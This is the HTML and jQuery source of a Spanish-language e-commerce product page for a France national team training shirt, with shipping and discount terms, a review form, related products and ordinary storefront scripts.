class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/francia">Francia</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/francia/camiseta-entrenamiento-francia-ml-azul-2016.html">camiseta entrenamiento Francia ML Azul 2016</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="camiseta entrenamiento Francia ML Azul 2016">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/camiseta-entrenamiento-francia-ml-azul-2016-600x695.jpg" src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/camiseta-entrenamiento-francia-ml-azul-2016-600x695.jpg" title="camiseta entrenamiento Francia ML Azul 2016" alt="camiseta entrenamiento Francia ML Azul 2016" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">camiseta entrenamiento Francia ML Azul 2016</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">36.00€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M01269</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option1603">E Talla</label>
                                                <select name="option[1603]" id="input-option1603" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="3195">S/160-165CM                                                        </option>                                                        <option value="3196">M/165-170CM                                                        </option>                                                        <option value="3197">L/170-175CM                                                        </option>                                                        <option value="3198">XL/175-185CM                                                        </option>                                                </select>
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="583" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div>        <div class="related-products module-nav2">
            <div class="module-title">
                <h2>Productos relacionados</h2>

            </div>
            <div class="box-module">
                <div class="related-container tt-product owl-carousel owl-theme">                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/francia/primera-equipacion-camiseta-francia-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/primera-equipacion-camiseta-francia-copa-mundial-2018-600x695.png" alt="Primera Equipacion Camiseta Francia Copa Mundial 2..." title="Primera Equipacion Camiseta Francia Copa Mundial 2..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/francia/primera-equipacion-camiseta-francia-copa-mundial-2018.html">Primera Equipacion Camiseta Francia Copa Mundial 2...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('556');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('556');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/francia/segunda-equipacion-camiseta-francia-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/segunda-equipacion-camiseta-francia-copa-mundial-2018-600x695.jpg" alt="Segunda Equipacion Camiseta Francia Copa Mundial 2..." title="Segunda Equipacion Camiseta Francia Copa Mundial 2..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/francia/segunda-equipacion-camiseta-francia-copa-mundial-2018.html">Segunda Equipacion Camiseta Francia Copa Mundial 2...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('557');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('557');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/francia/tercera-equipacion-camiseta-francia-2017-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/tercera-equipacion-camiseta-francia-2017-2018-600x695.jpg" alt="Tercera Equipacion Camiseta Francia 2017 2018" title="Tercera Equipacion Camiseta Francia 2017 2018" class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/francia/tercera-equipacion-camiseta-francia-2017-2018.html">Tercera Equipacion Camiseta Francia 2017 2018</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('558');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('558');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/francia/primera-equipacion-camiseta-francia-mujer-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/primera-equipacion-camiseta-francia-mujer-copa-mundial-2018-600x695.jpg" alt="Primera Equipacion Camiseta Francia Mujer Copa Mun..." title="Primera Equipacion Camiseta Francia Mujer Copa Mun..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/francia/primera-equipacion-camiseta-francia-mujer-copa-mundial-2018.html">Primera Equipacion Camiseta Francia Mujer Copa Mun...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('559');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('559');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/francia/segunda-equipacion-camiseta-francia-mujer-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/segunda-equipacion-camiseta-francia-mujer-copa-mundial-2018-600x695.jpg" alt="Segunda Equipacion Camiseta Francia Mujer Copa Mun..." title="Segunda Equipacion Camiseta Francia Mujer Copa Mun..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/francia/segunda-equipacion-camiseta-francia-mujer-copa-mundial-2018.html">Segunda Equipacion Camiseta Francia Mujer Copa Mun...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('560');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('560');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/francia/tercera-equipacion-camiseta-francia-mujer-2017-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/tercera-equipacion-camiseta-francia-mujer-2017-2018-600x695.jpg" alt="Tercera Equipacion Camiseta Francia Mujer 2017 201..." title="Tercera Equipacion Camiseta Francia Mujer 2017 201..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/francia/tercera-equipacion-camiseta-francia-mujer-2017-2018.html">Tercera Equipacion Camiseta Francia Mujer 2017 201...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('561');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('561');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/francia/primera-equipacion-camiseta-francia-ninos-copa-mundial-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/primera-equipacion-camiseta-francia-ninos-copa-mundial-2018-600x695.jpg" alt="Primera Equipacion Camiseta Francia Ninos Copa Mun..." title="Primera Equipacion Camiseta Francia Ninos Copa Mun..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/francia/primera-equipacion-camiseta-francia-ninos-copa-mundial-2018.html">Primera Equipacion Camiseta Francia Ninos Copa Mun...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('562');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('562');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/francia/camiseta-chaleco-francia-blanco-2017-2018.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/product/seleccion-nacional/francia/camiseta-chaleco-francia-blanco-2017-2018-600x695.jpg" alt="camiseta chaleco Francia blanco 2017 2018" title="camiseta chaleco Francia blanco 2017 2018" class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/francia/camiseta-chaleco-francia-blanco-2017-2018.html">camiseta chaleco Francia blanco 2017 2018</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">13.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('570');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('570');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                </div>
            </div>
        </div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=583');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=583',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
